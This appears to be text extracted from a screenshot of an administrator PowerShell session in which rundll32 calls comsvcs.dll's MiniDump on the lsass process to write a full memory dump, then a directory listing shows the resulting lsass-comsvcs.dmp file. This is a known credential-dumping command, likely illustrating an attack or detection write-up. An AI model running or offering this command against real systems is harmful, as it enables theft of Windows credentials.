 Administrator: Windows PowerShell
PS C:\> C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\lsass-comsv
cs.dmp full
PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 4/4/2020 12:00 AM Missing Scheduled Binary
d---- 7/13/2009 7:37 PM PerfLogs
d-r-- 4/26/2020 10:48 PM Program Files
d---- 4/26/2020 10:20 PM Python27
d---- 4/26/2020 9:59 PM python38
d---- 4/4/2020 1:16 AM Temp
d---- 4/4/2020 1:17 AM tmp
d-r-- 4/4/2020 12:00 AM Users
d---- 10/23/2013 2:52 PM Wallpaper
d---- 4/26/2020 10:52 PM Windows
-a--- 6/10/2009 2:42 PM 24 autoexec.bat
-a--- 6/10/2009 2:42 PM 10 config.sys
-a--- 12/20/2020 2:37 AM 27655548 lsass-comsvcs.dmp
PS C:\> _